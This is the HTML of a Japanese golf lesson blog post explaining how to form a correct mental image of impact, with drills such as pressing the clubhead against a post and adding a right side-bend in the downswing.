			<a class="share-button" href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-218%2F&amp;title=%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%AF%E5%A4%A7%E4%BA%8B%EF%BC%81%E3%80%90%E6%AD%A3%E3%81%97%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E5%BD%A2%E3%82%92%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%A7%E3%81%8D%E3%82%8B%E7%B7%B4%E7%BF%92%E6%96%B9%E6%B3%95%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="はてなブックマークで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-hatena" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pocket-bg">
			<a class="share-button" href="https://getpocket.com/edit?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-218%2F&title=%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%AF%E5%A4%A7%E4%BA%8B%EF%BC%81%E3%80%90%E6%AD%A3%E3%81%97%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E5%BD%A2%E3%82%92%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%A7%E3%81%8D%E3%82%8B%E7%B7%B4%E7%BF%92%E6%96%B9%E6%B3%95%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Pocketで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><i class="icon-pocket" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pinterest-bg">
			<a class="share-button" href="https://www.pinterest.com/pin/create/button/" rel="noopener nofollow" aria-label="Pinterestで保存" data-pin-do="buttonBookmark" data-pin-custom="true">
				<i class="icon-pinterest" aria-hidden="true"></i>
			</a>
			<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
		</li>
						<li class="sns-share__item line-bg">
			<a class="share-button" href="https://timeline.line.me/social-plugin/share?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-218%2F&title=%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%AF%E5%A4%A7%E4%BA%8B%EF%BC%81%E3%80%90%E6%AD%A3%E3%81%97%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E5%BD%A2%E3%82%92%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%A7%E3%81%8D%E3%82%8B%E7%B7%B4%E7%BF%92%E6%96%B9%E6%B3%95%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" target="_blank" rel="noopener nofollow" aria-label="LINEでシェア">
				<i class="icon-line" aria-hidden="true"></i>
			</a>
		</li>
								<li class="sns-share__item clipboard-bg">
			<div class="js-clipboard share-button c-tooltip-top" data-clipboard-text="https://golfnokiwami.com/post-218/" aria-label="URLをコピーする"><i class="icon-link" aria-hidden="true"></i>
								<div class="c-tooltip">コピーURL</div>
								<div class="share-button__clipboard--success u-display-hidden">OK</div>
				<div class="share-button__clipboard--error u-display-hidden">Err</div>
			</div>
		</li>
			</ul>
</aside>
<div class="epb-balloon epb-img-left epb-name-bottom wp-block-emanon-premium-blocks-balloon epb-margin-top__default"><div class="epb-balloon__icon is-style-epb-circle"><figure><img decoding="async" width="100" height="120" loading="lazy" src="https://golfnokiwami.com/wp-content/uploads/2019/11/komattahito.jpg" class="epb-balloon__img wp-image-5673" style="border-color:#e5e7e8"/></figure><figcaption class="epb-balloon__name" data-fontweight="normal" style="color:#484848">ゴルフ迷走中</figcaption></div><div class="epb-balloon__content epb-balloon__speech"><div class="epb-balloon__text is-style-epb-radius__8" style="border-width:0px;border-color:#f8f8f8;background-color:#f8f8f8"><p style="color:#333333">インパクトのイメージが大事と言われるけど、正しいイメージの作り方を知りたいなぁ。<br><br>どうすれば、プロみたいな綺麗なインパクトになるのだろう？<br><br>良い練習方法とかないのかな？</p><span class="epb-balloon__before" style="border-color:transparent #f8f8f8 transparent transparent"></span><span class="epb-balloon__after" style="border-color:transparent #f8f8f8 transparent transparent"></span></div></div></div>


<p>今回はこのようなお悩みを解決する方法になります。</p>
<p>この記事を読むことで以下のメリットが手に入ります。</p>
</p>
<p><span style="color: #ff0000;">・インパクトのイメージが正しくなる</span></p>
<p><span style="color: #ff0000;">・当て方のイメージを変えるきっかけになる。</span></p>
<p><span style="color: #ff0000;">・ハンドファーストで打つコツをつかみやすくなる</span></p>
</p>
<p>今回はベストスコア65の僕が、インパクトの当て方のイメージについての感覚や良い練習方法をお伝えします。</p>
<p>インパクトの当て方というのは、とても大事です。</p>
<p>どういったイメージでインパクトを練習するかによって大きな違いとなりますので、参考にしてください。</p>
</p>
<div id="js-toc" class="toc-box"><div class="toc-box__header">目次<div id="js-toc-toggle" class="toc-btn__switch selected"><input type="checkbox" id="toc-close-btn"><label for="toc-close-btn"><span></span></label><div class="slider"></div></div></div><div class="contents-outline" style="display: block;"><ol class="indent_2 contents-outline__ol"><li class="contents-outline__item"><a href="#toc-1" class="toc-box_link">インパクトに向かうレートヒットを確認する練習方法</a><ol class="indent_3 contents-outline__ol"><li class="contents-outline__item"><a href="#toc-1_1" class="toc-box_link">タメを作るレートヒットは出球が右へ</a></li><li class="contents-outline__item"><a href="#toc-1_2" class="toc-box_link">インパクトのイメージと感覚作り</a></li></ol></li><li class="contents-outline__item"><a href="#toc-2" class="toc-box_link">イメージができても球を前にすると吹っ飛んでしまう人が多い</a></li></ol></div></div><h2 id="toc-1">インパクトに向かうレートヒットを確認する練習方法</h2>
<p><img decoding="async" class="alignnone size-full wp-image-6561" src="https://golfnokiwami.com/wp-content/uploads/2014/10/tai5545.jpg" alt="" width="725" height="467" srcset="https://golfnokiwami.com/wp-content/uploads/2014/10/tai5545.jpg 725w, https://golfnokiwami.com/wp-content/uploads/2014/10/tai5545-300x193.jpg 300w" sizes="(max-width: 725px) 100vw, 725px" /></p>
<p>インパクトに向かって、腰のターンでタメを作ってレートヒットするダウンスイングの要となる部分がちゃんとできているのかを確認するにはショートアイアンの球筋をチェックするとある程度のことが分かるようになります。</p>
<p>例えばですが8番アイアンでマットの上にあるボールを打ってみる。</p>
</p>
<p>この時打ったボールがターゲットラインよりも左に飛び出した場合スイング軌道がアウトサイドインのカット軌道になっていると言えるでしょう。</p>
</p>
<p>なぜならこれは腰のターンでスイングをリードすることが出来ていないからです。</p>
<p>そして結果的に手打ちになっていることが言えます。</p>
</p>
<p>手と右肩が前に突っ込んでいる結果としてダウンスイングでボールに対して手を使ってクラブを振り下ろしに行っている証拠でもあります。</p>
<p>手打ちになっている人は、切り返しからとにかく右側屈を入れながらダウンスイングする癖を付けた方がいいです。</p>
</p>
<p><span style="background-color: #ffff99;">右側屈（右サイドベンド）を入れならダウスイングをしていくと、右肘が伸びずに体の密着するようになりますので、自動的に右ひじを伸ばす動きをできなくする効果があるからです。</span></p>
<p>この感覚に慣れると徐々に手打ちから脱却できやすくなります。</p>
</p>
<p>「<span style="color: #ff0000;">ダウスイングで右腕を伸ばしてしまう人とかタメができない人とかこのイメージはとても効果的ですよね。右サイドベンドを入れると自動的に右肘が曲がったままの状態をキープできやすくなりますよね。</span>」というご相談をいただくことがよくあります。</p>
</p>
<p>右サイドベンドが入っていないアマチュアゴルファーは多いです。</p>
<p>皆さん共通して右ひじを伸ばしいながら打ちに行くので右肩が高い位置でゴルフをする癖がついてしまうので、どうしても手打ちが直らないんですよね。</p>
</p>
<h3 id="toc-1_1">タメを作るレートヒットは出球が右へ</h3>
<p>レートヒットができるようになると腰のターンでクラブはターゲットラインよりもインサイドから下りてくるようになります。</p>
<p>そのため打ちだされたボールも右へ。</p>
</p>
<p>あえてカットに打ってフェードをかけるイメージでやる以外は、ターゲットラインの左へ打ちだされることは無いです。</p>
</p>
<p>これをショートアイアンでチェックする意味としては、手先でボールを打てるクラブであるからこそ、それを腰のターンでリードして打てるようになっていくことの確認の意味が込められています。</p>
<p>そして、飛ばしのスイングが体に染みついていくのです。</p>
</p>
<p>自分が打ったボールがターゲットラインよりも右へ飛び出しているかを確認しながら練習してみましょう。</p>
<p>ショートアイアンの出球が左へ出て左へ引っかかるという場合は、手首をこねて手打ちになっているという事です。</p>
</p>
<p>インパクトのイメージは大事です。</p>
<p>どんなイメージでインパクトしているのか？</p>
<p>インパクトはコンマ何秒の世界なのでその時の形を作ろうと思っても無理なことだと思います。</p>
<p>また、やるべきことではないと思います。</p>
</p>
<p>インパクトは無意識の中で行われるものだと思います。</p>
<p>ただ、当て方のイメージはあります。</p>
<p><span style="background-color: #ffff99;">大抵の人はインパクトの形があまりにも崩れてしまっている人が多いです。</span></p>
</p>
<p>インパクトで伸びあがってしまったり、また頭の位置もアドレスとあまりに遠すぎることも。。。</p>
</p>
<p>よく言われるのがインパクトはアドレスの再現。</p>
<p>でも、僕はそうではないと思います。</p>
<p>アドレスと全く同じではない。</p>
</p>
<p>同じではないからと言って、あまりにもかけ離れているわけでもない。</p>
<p>インパクトはやはりアドレスにかなり近い形になっていることは間違いない。</p>
<p>これは僕の持論です。</p>
</p>
<h3 id="toc-1_2">インパクトのイメージと感覚作り</h3>
<p>こんな方法を試してみたらいいでしょう。</p>
<p><span style="color: #ff0000;">クラブヘッドを柱などにつけてアドレス</span>をします。</p>
<p>この体勢から<span style="color: #ff0000;">クラブヘッドで柱を力強く押してみる</span>。</p>
</p>
<p>そうするとウエートが左足に乗って右足は親指の付け根で蹴る感じです。</p>
<p><span style="background-color: #ffff99;">そうすること腰がアドレスの時よりもややターン（45度開く）して手が若干ですがハンドファーストになっていると思います。</span></p>
</p>
<p>つまり結局下半身の動きの中には腰の回転とシフトが入りますけど、上半身の形となると、これはアドレスの形とほとんど変わりません。</p>
<p>ただ、<span style="color: #ff0000;">右横腹が凹んでいるのが分かる</span>と思います。</p>
<p>両腕を締めた感覚や、右ひじのゆとりに関してはアドレスとそう大きく変わりがないことが分かると思います。</p>
</p>
<p>なので<span style="color: #ff0000;"><span class="my_bold">アドレスとインパクトが全く別物だと思っていたらスイングを難しくしてしまう。</span></span></p>
<p><span style="color: #ff0000;"><span class="my_bold">僕の場合はアドレスの体勢からクラブヘッドで柱などを押したときの形がインパクトのイメージ</span></span>として持っています。</p>
</p>
<p>そして、強く柱を押すためは、右の側屈を強く入れていき右肩が下がってくる状態になります。</p>
<p>このイメージや感覚を繰り返していると、インパクトに向かっていくダウンスイングでの体の動きが分かりやすいと思います。</p>
</p>
<p>インパクトの当て方が分からないという場合は、このように柱にクラブを押し当てて力の入る形を作る練習をしてみてください。</p>
<p>インパクトは押し込むという感覚が出てくると思います。ぜひ行ってほしい練習方法です。</p>
<p>インパクトが押し込めるようになると、一気に飛距離アップします。</p>
</p>
<p>ハンドファーストで打つことも簡単になります。</p>
<p>ハンドファーストを覚える方法としては、<a title="ちゃごるTVのスイング理論を評価【ハンドファーストで打つアームトルクドリルは正解？】" href="https://golfnokiwami.com/chagoru-television/">ちゃごるTVのスイング理論を評価【ハンドファーストで打つアームトルクドリルは正解？】</a>も読んでおいてください。</p>
</p>
<h2 id="toc-2">イメージができても球を前にすると吹っ飛んでしまう人が多い</h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6565" src="https://golfnokiwami.com/wp-content/uploads/2014/10/osikomigeke.jpg" alt="" width="637" height="356" srcset="https://golfnokiwami.com/wp-content/uploads/2014/10/osikomigeke.jpg 637w, https://golfnokiwami.com/wp-content/uploads/2014/10/osikomigeke-300x168.jpg 300w" sizes="auto, (max-width: 637px) 100vw, 637px" /></p>
<p>いくら構えを作りながらインパクトのイメージの体勢を身に着けようと思っても、やっぱり本番でいざボールを前にしたらそんな感覚は吹っ飛んでしまいがちです。</p>
<p>意識はしてないかもしれませんが、<span style="color: #ff0000;">ボールを強く腕でたたきに行ってしまう</span>のです。</p>
<p>こうなるとインパクトの形がまちまちになってしまいます。</p>
</p>
<p>なので、どうしてもそのあたりのインパクトのイメージがつかみにくいというのであったら次のような練習をしばらく行ってみるといいでしょう。</p>
</p>
<p>まず、アドレスの時にインパクトの体勢で構える。</p>
<p>そこからバックスイングをスタートしてボールを打ちに行きます。</p>
</p>
<p>この時にただ漠然とボールを打つのではなくて、アドレスの形にイメージを戻すようにするのです。</p>
</p>
<p>この時のアドレスの形は最初に作っておいたインパクトの形です。</p>
<p>そして、<span style="color: #ff0000;"><span class="my_bold">インパクトのイメージはアドレスの姿勢からヘッドで物を押す時の体勢</span></span>。</p>
<p>この時の手、そして手首、腕、肩、腰、ひざ、足の形など体の各部分の形を覚えておきましょう。</p>
</p>
<p>だいたいでもいいのでどのような形になっているのかを思い出してアドレスすることです。</p>
<p>それからその体勢をインパクトで再現できるようにするだけです。</p>
</p>
<p>もちろん本番のコースではそのような事は考えずにダウンスイングするわけですが、最初の段階はこのような意識は大事です。</p>
</p>
<p>アドレスに戻すつもりでスムーズにスイングする事です。</p>
<p>それが出来たらインパクトの形が大きく崩れることは解消できると思います。</p>
</p>
<p>上げたクラブをインパクトでほとんどアドレスの位置に戻してきてあげるだけです。</p>
<p>このようにシンプルに考えることによりインパクトのミート率もアップしますし、その分飛距離もアップしてきます。</p>
</p>
<p>必ず確認してほしい動きがあります。</p>
<p>右のサイドベンドです。</p>
</p>
<p>冒頭でもお伝えしましたが、右サイドベンドを入れることによって、右肘が曲がります。</p>
<p>そして、アドレスの位置よりも頭の位置や右肩が下がっていきますので、ダフリそうな感覚がするかもしれませんがこれを続けることをお勧めします。</p>
</p>
<p><span style="background-color: #ffff99;">ダウンスイングの右サイドベンドの動きは多くの手打ちに悩むアマチュアゴルファーに入っていない動き</span>です。</p>
</p>


<p>最後に、70台で安定してラウンドしたいという場合は、メルマガ限定で「今すぐにスコアを８つ縮める方法」をプレゼントしていますので受け取っておいてください。</p>
<p><a href="https://lin.ee/v3m01Lf">70台が当たり前になる無料LINEメルマガ</a></p>

<aside class="sns-share">
	<span class="sns-share__label"></span>
	<ul class="sns-share__list u-row u-row-cont-center">
				<li class="sns-share__item twitter-bg">
			<a class="share-button" href="https://x.com/intent/post?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-218%2F&amp;&text=%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%AF%E5%A4%A7%E4%BA%8B%EF%BC%81%E3%80%90%E6%AD%A3%E3%81%97%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E5%BD%A2%E3%82%92%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%A7%E3%81%8D%E3%82%8B%E7%B7%B4%E7%BF%92%E6%96%B9%E6%B3%95%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91&tw_p=tweetbutton" rel="noopener nofollow" aria-label="Twitterでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-x" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item facebook-bg">
			<a class="share-button" href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fgolfnokiwami.com%2Fpost-218%2F&amp;t=%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%AF%E5%A4%A7%E4%BA%8B%EF%BC%81%E3%80%90%E6%AD%A3%E3%81%97%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E5%BD%A2%E3%82%92%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%A7%E3%81%8D%E3%82%8B%E7%B7%B4%E7%BF%92%E6%96%B9%E6%B3%95%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Facebookでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=460,width=600');return false;">
				<i class="icon-facebook" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item hatena-bg">
			<a class="share-button" href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-218%2F&amp;title=%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%AF%E5%A4%A7%E4%BA%8B%EF%BC%81%E3%80%90%E6%AD%A3%E3%81%97%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E5%BD%A2%E3%82%92%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%A7%E3%81%8D%E3%82%8B%E7%B7%B4%E7%BF%92%E6%96%B9%E6%B3%95%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="はてなブックマークで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-hatena" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pocket-bg">
			<a class="share-button" href="https://getpocket.com/edit?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-218%2F&title=%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%AF%E5%A4%A7%E4%BA%8B%EF%BC%81%E3%80%90%E6%AD%A3%E3%81%97%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E5%BD%A2%E3%82%92%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%A7%E3%81%8D%E3%82%8B%E7%B7%B4%E7%BF%92%E6%96%B9%E6%B3%95%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Pocketで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><i class="icon-pocket" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pinterest-bg">
			<a class="share-button" href="https://www.pinterest.com/pin/create/button/" rel="noopener nofollow" aria-label="Pinterestで保存" data-pin-do="buttonBookmark" data-pin-custom="true">
				<i class="icon-pinterest" aria-hidden="true"></i>
			</a>
			<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
		</li>
						<li class="sns-share__item line-bg">
			<a class="share-button" href="https://timeline.line.me/social-plugin/share?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-218%2F&title=%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%AF%E5%A4%A7%E4%BA%8B%EF%BC%81%E3%80%90%E6%AD%A3%E3%81%97%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%81%AE%E5%BD%A2%E3%82%92%E3%82%A4%E3%83%A1%E3%83%BC%E3%82%B8%E3%81%A7%E3%81%8D%E3%82%8B%E7%B7%B4%E7%BF%92%E6%96%B9%E6%B3%95%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" target="_blank" rel="noopener nofollow" aria-label="LINEでシェア">
				<i class="icon-line" aria-hidden="true"></i>
			</a>
		</li>
								<li class="sns-share__item clipboard-bg">
			<div class="js-clipboard share-button c-tooltip-top" data-clipboard-text="https://golfnokiwami.com/post-218/" aria-label="URLをコピーする"><i class="icon-link" aria-hidden="true"></i>
								<div class="c-tooltip">コピーURL</div>
								<div class="share-button__clipboard--success u-display-hidden">OK</div>
				<div class="share-button__clipboard--error u-display-hidden">Err</div>
			</div>
		</li>
			</ul>
</aside>	</div>
	
<aside id="cta-content-12449" class="cta-content u-border-solid is-cta-standard h2-speech-bubble-border h3-border-bottom-two-colors h4-dashed-bottom"  style="background-color:#0a0a0a;">
	<div class="cta-content__inner">
					<div class="cta-content__header">
			<h2 class="cta-content__title" style="color:#ffffff;">LINEメルマガ限定プレゼント<br class="u-display-sp"></h2>
		</div><!--/.cta-content__header-->
				<div class="cta-content__body u-row u-row-wrap wrapper-column ">
						<figure class="column-12">
								<a href="https://lin.ee/v3m01Lf">
									<img loading="lazy" width="490" height="259" class="cta-content__figure" src="https://golfnokiwami.com/wp-content/uploads/2020/06/papureisuinngu4.jpg" alt="LINEメルマガ限定プレゼント&lt;br class=&quot;u-display-sp&quot;&gt;">
								</a>
							</figure>
						<div class="column-12 cta-content__lead">
									<p style="color:#ffffff;">今すぐに「スコアを８つを縮める方法」を無料プレゼント中です！<br />
<br class="u-display-sp"><br />
興味がある場合は手に入れておいてください。<br />
<br class="u-display-sp"><br />
70台やパープレーを目指したい方にお勧めのプレゼントとなっています。</p>
											</div><!--/.cta-content__lead-->
		</div><!--/.cta-content__body-->

				<div class="cta-content__bottom">
										<a class="c-btn c-btn__outline c-btn__m" style="background-color:#86e9f4;border: 1px solid #86e9f4;color:#0a0a0a" href="https://lin.ee/v3m01Lf">今すぐにプレゼントを手に入れる</a>
								</div><!--/.cta-content__bottom-->
		
			</div><!--/.cta-content__inner-->
</aside><!--/.cta-content-->
<aside class="sns-follow">
	<div>
		<div class="sns-follow__inner">
						<div class="sns-follow__title-wrapper">
						<h3 class="sns-follow__title">この記事が気に入ったら<br class='u-display-sp'>フォローしよう</h3>
										<div class="sns-follow__microcopy">最新情報をお届けします</div>
						</div><!--/.sns-follow__title-wrapper-->
						<div class="sns-follow__button sns-brand-color">
				<div class="u-row u-row-wrap u-row-cont-center">
										<div class="sns-follow__item facebook-bg">
						<a class="c-btn c-btn__main" href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener nofollow" aria-label="Facebookでフォロー">
						Facebook						<i class="icon-facebook" aria-hidden="true"></i></a>
					</div><!--/.facebook-bg-->
															<div class="sns-follow__item twitter-bg">
						<a class="c-btn c-btn__main" href="https://twitter.com/golfnokiwami" target="blank" rel="noopener nofollow" aria-label="Twitterでフォロー">
						Twitter						<i class="icon-x" aria-hidden="true"></i></a>
					</div><!--/.twitter-bg-->
															<div class="sns-follow__item instagram-bg">
						<a class="c-btn c-btn__main" href="https://www.instagram.com/high_quality_golf/?hl=ja" target="_blank" rel="noopener nofollow" aria-label="Instagramでフォロー">
						Instagram						<i class="icon-instagram" aria-hidden="true"></i></a>
					</div><!--/.instagram-bg-->
															<div class="sns-follow__item youtube-bg">
						<a class="c-btn c-btn__main" href="https://www.youtube.com/@golf-make" target="_blank" rel="noopener nofollow" aria-label="Youtubeでフォロー">
						YouTube						<i class="icon-youtube-square" aria-hidden="true"></i></a>
					</div><!--/.youtube-bg-->
															<div class="sns-follow__item line-bg">
						<a class="c-btn c-btn__main" href="https://lin.ee/v3m01Lf" target="blank" rel="noopener nofollow" aria-label="LINEでフォロー">
						LINE						<i class="icon-line" aria-hidden="true"></i></a>
					</div><!--/.line-bg-->
																			</div><!--/.u-row-->
			</div><!--/.sns-follow__button-->
					</div><!--/.sns-follow-inner-->
	</div><!--/.u-background-cover-->
</aside><!--/.sns-follow-->
<aside class="author-card author-card__normal has-background-color">
		<h3 class="author-card__title">この記事を書いた人</h3>
		<div class="u-row u-row-wrap wrapper-column">
		<div class="column-2 author-card__avatar">
			<a href="https://golfnokiwami.com/zikosyoukai/"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=144&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=288&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' loading='lazy' decoding='async'/></a>
				<div class="author-card__avatar--name">
					Make In Golf				</div>
					</div><!--/ .author-card__avatar-->
		<div class="column-10 author-card__description">
							<p>ベストスコア65<br />
ドライバー飛距離300ヤード<br />
ボディターンで手をこねないスイング理論に定評がある</p>
									<div class="author-card__sns">
								<span class="author-card__sns--label">フォローしてね♪</span>
								<ul class="u-row u-row-wrap author-sns">
																			<li class="author-sns__item twitter-color"><a href="https://twitter.com/golfnokiwami" target="_blank" rel="noopener nofollow" aria-label="twitterでフォロー"><i class="icon-x" aria-hidden="true"></i></a></li>
																									<li class="author-sns__item youtube-color"><a href="https://www.youtube.com/channel/UCYjpiME4pn4SVoq7a6dzpmw" target="_blank" rel="noopener nofollow" aria-label="youTubeでフォロー"><i class="icon-youtube-square" aria-hidden="true"></i></a></li>
																																											</ul>
			</div><!--/.author-card__sns-->
								</div><!--/.author-card__description-->
	</div><!--/.u-row-->
</aside><!--/.author-card-->	
<aside class="post-next-previous pre_nex_related_post__normall has_thumbnail">
    
	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://golfnokiwami.com/post-216/" rel="prev"><div class="label-previous"><i class="icon-chevron-left"></i>前のページ</div><div class="post-nav"><span class="nav-title">レートヒットするための押さえるべきポイントを公開！知らなきゃ損！</span><span class="pre_nex_thumbnail"><img width="160" height="88" src="https://golfnokiwami.com/wp-content/uploads/2014/10/reitohitto.jpg" class="attachment-160_160 size-160_160 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2014/10/reitohitto.jpg 714w, https://golfnokiwami.com/wp-content/uploads/2014/10/reitohitto-300x165.jpg 300w" sizes="auto, (max-width: 160px) 100vw, 160px" /></span></div></a></div><div class="nav-next"><a href="https://golfnokiwami.com/post-220/" rel="next"><div class="label-next">次のページ<i class="icon-chevron-right"></i></div><div class="post-nav"><span 